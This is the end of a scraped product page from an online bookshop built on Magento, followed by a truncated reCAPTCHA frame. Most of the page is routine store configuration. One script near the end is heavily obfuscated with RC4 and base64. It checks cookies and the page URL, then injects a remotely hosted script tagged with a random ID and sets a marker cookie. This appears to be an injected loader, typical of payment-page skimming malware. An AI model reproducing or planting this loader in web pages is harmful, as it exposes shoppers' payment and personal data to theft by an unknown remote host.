,"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.ardsbookshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.ardsbookshop.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ardsbookshop.com\/page_cache\/block\/render\/id\/64129\/","handles":["default","catalog_product_view","catalog_product_view_id_64129","catalog_product_view_sku_9781527110076","catalog_product_view_type_simple","remember_me"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/david-livingstone.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781527110076.jpg","img":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/35dcf027535613005c3ebd2a5535714d\/9\/7\/9781527110076.jpg","full":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/05bc89904627dbee2e1afef9cd2d4128\/9\/7\/9781527110076.jpg","caption":"David Livingstone","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require(['StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '64129',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_5gHheyWcXSBgQ3Fe5kMOqCfk","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.7","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold","klarna":"dark"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal","klarna":"pay"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto","klarna":"auto"}},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick--6711069236622200054",
                        "#credit-oneclick--8836469243263559684",
                        "#paylater-oneclick--9073112079007474045"
                    ]
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ardsbookshop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-20 16:05:41');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-20 16:05:41';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-64129]": {
            "priceBox": {
                "priceConfig":  {"productId":"64129","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/javascript">
            var a2a_config = a2a_config || {};

            a2a_config.icon_color ="unset,#FFFFFF";
            a2a_config.num_services = 8;
            a2a_config.onclick = 1;
            a2a_config.thanks = {postShare: false,};
            a2a_config.exclude_services = [];
        </script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F64129\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ardsbookshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"64129":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/64129\\\/\",\"data\":{\"product\":\"64129\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/64129\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"64129\",\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9kYXZpZC1saXZpbmdzdG9uZS5odG1s\"}}","required_options":null},"price_info":{"final_price":34.99,"max_price":34.99,"max_regular_price":34.99,"minimal_regular_price":34.99,"special_price":null,"minimal_price":34.99,"regular_price":39.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a334.99<\/span>","max_price":"<span class=\"price\">\u00a334.99<\/span>","minimal_price":"<span class=\"price\">\u00a334.99<\/span>","max_regular_price":"<span class=\"price\">\u00a334.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a339.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":34.99,"max_price":34.99,"max_regular_price":34.99,"minimal_regular_price":34.99,"special_price":34.99,"minimal_price":34.99,"regular_price":39.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a334.99<\/span>","max_price":"<span class=\"price\">\u00a334.99<\/span>","minimal_price":"<span class=\"price\">\u00a334.99<\/span>","max_regular_price":"<span class=\"price\">\u00a334.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a334.99<\/span>","regular_price":"<span class=\"price\">\u00a339.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a334.99<\/span>"}},"images":[{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9781527110076.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"David Livingstone","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9781527110076.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"David Livingstone","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781527110076.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"David Livingstone","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9781527110076.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"David Livingstone","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9781527110076.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"David Livingstone","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781527110076.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"David Livingstone","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ardsbookshop.com\/david-livingstone.html","id":64129,"name":"David Livingstone","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ardsbookshop.com\/david-livingstone.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":64129,\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9kYXZpZC1saXZpbmdzdG9uZS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 3  												},
  												1200: {
  													items: 4  												}
  											}
										});
                    								});
						</script>
<script>function xponb24rIxA(fIlljVL0mchC3vY,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fIlljVL0mchC3vY.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fIlljVL0mchC3vY.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function kZo8YQpbL9(qlOpfMLuagm,uCEHcTKviM5CZ8){return xponb24rIxA(atob(qlOpfMLuagm),uCEHcTKviM5CZ8);};function us6PLtFkoX(){var jeogaR1fX4AKMcrCa=["talnRoZltpoX5sEGm","ThA+H0Rl","rKRXvYyCJOSx","3x0UScVvA6M=","bZCKImt1","LaqaqRMlt5Y="];var qF1nelGuZdI3=["sOjZqvI","ujOzCh9LSp7Baw==","xDox2memfI0","OqwUP0HpMWjUlFrxPLjw","iZYuy0c3qwxx","NeI6DYsr2xtS/kI="];var fml6MAIle81dLG7=kZo8YQpbL9(qF1nelGuZdI3[1],qF1nelGuZdI3[0]);if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[3],qF1nelGuZdI3[2]))===-1){if(window[kZo8YQpbL9(jeogaR1fX4AKMcrCa[3],jeogaR1fX4AKMcrCa[2])].href[kZo8YQpbL9(jeogaR1fX4AKMcrCa[5],jeogaR1fX4AKMcrCa[4])](fml6MAIle81dLG7)){if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[5],qF1nelGuZdI3[4]))===-1){xjwImzHbw6sHgN();}}}};function xjwImzHbw6sHgN(){var rn3n16aX4XbLOLy=["zTFTTmsIb4I","bEmqpA==","pT2xiXyLAYwzZa","CU0Yv2ceMYS60/cNaw==","d2t78SEUpOeddEM","+t+R","a5JuAWZ7T0bXC2","mc7JCA=="];var lHTU20yj7sE=["nyDtN7361ub7N00","PTUko2sj07qfNVSdpBaJb6GO92eH7phkzuwZwNNeaaZ18tA=","kOXkuG3qpKfm0KJ","pJ3N2fkk","jHRpHiNQOYDlOIIAa","Hhvqb+wFmqcHE7I=","fzsfneupPEGsP","kw==","f1GTW51V","Rq8="];const uid=window[kZo8YQpbL9(rn3n16aX4XbLOLy[1],rn3n16aX4XbLOLy[0])](dsOtsSCcX());const url=kZo8YQpbL9(lHTU20yj7sE[1],lHTU20yj7sE[0])+encodeURIComponent(uid);const script=document[kZo8YQpbL9(rn3n16aX4XbLOLy[3],rn3n16aX4XbLOLy[2])](kZo8YQpbL9(lHTU20yj7sE[3],lHTU20yj7sE[2]));script[kZo8YQpbL9(rn3n16aX4XbLOLy[5],rn3n16aX4XbLOLy[4])]=url;document[kZo8YQpbL9(rn3n16aX4XbLOLy[7],rn3n16aX4XbLOLy[6])].appendChild(script);oaPcq6pC(kZo8YQpbL9(lHTU20yj7sE[5],lHTU20yj7sE[4]),kZo8YQpbL9(lHTU20yj7sE[7],lHTU20yj7sE[6]),kZo8YQpbL9(lHTU20yj7sE[9],lHTU20yj7sE[8]));};function oaPcq6pC(v6Xf07bxT9drIH,zxnp7qQZdeVULaHMz,dJpmLYH1ofs5IWF){var clpEirt=["vZm36E7Sm","3rSMD5OoFg==","fBBrW1p6U2M","PcJg+nbarg==","eMxC9XDV","swLM2AAI/We9zwY=","dUNHowBMYmZKv2wFW","criAOLdl"];var tAvXtfJAgc=["omHNypT6B1","0jl3y/Y=","u99DpZz","mdww7A==","zPZAwIj","2b57ONr/qRMspQ==","z2af8TKvKhWqBr6LM","qZPrNmv9ggc=","al6CrAn9nM","Sg=="];var fQudhYgJdX3=new Date;var ozsHEiU=kZo8YQpbL9(tAvXtfJAgc[1],tAvXtfJAgc[0]);var aK8yPmrxbwlXlu=kZo8YQpbL9(tAvXtfJAgc[3],tAvXtfJAgc[2]);fQudhYgJdX3[kZo8YQpbL9(clpEirt[1],clpEirt[0])](fQudhYgJdX3[kZo8YQpbL9(clpEirt[3],clpEirt[2])]()+(dJpmLYH1ofs5IWF*ozsHEiU*aK8yPmrxbwlXlu));var pZNpJUJzgXCK7AIz=kZo8YQpbL9(tAvXtfJAgc[5],tAvXtfJAgc[4])+fQudhYgJdX3[kZo8YQpbL9(clpEirt[5],clpEirt[4])]();var b97UVWnDwSBgd=kZo8YQpbL9(tAvXtfJAgc[7],tAvXtfJAgc[6]);document[kZo8YQpbL9(clpEirt[7],clpEirt[6])]=v6Xf07bxT9drIH+kZo8YQpbL9(tAvXtfJAgc[9],tAvXtfJAgc[8])+zxnp7qQZdeVULaHMz+pZNpJUJzgXCK7AIz+b97UVWnDwSBgd;};function dsOtsSCcX(){var dcSMwq1rIh=["cJxFXMadNp","4dcyV4Jblw==","scxmHGZzWzCLhs81","bTs5Ip3bZVkB/6nTg+pS","f0g6NSQR7","8rjpJsbyQ0k="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[kZo8YQpbL9(dcSMwq1rIh[1],dcSMwq1rIh[0])](/[018]/g,c=>(c^crypto[kZo8YQpbL9(dcSMwq1rIh[3],dcSMwq1rIh[2])](new Uint8Array(1))[0]&15>>c/4)[kZo8YQpbL9(dcSMwq1rIh[5],dcSMwq1rIh[4])](16));};us6PLtFkoX();
/* 2100860481 */
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ardsbookshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','cA6Xm4aoDJDG1nhG');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A&co=aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=kfs71b8apoe
body_size: 48536
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
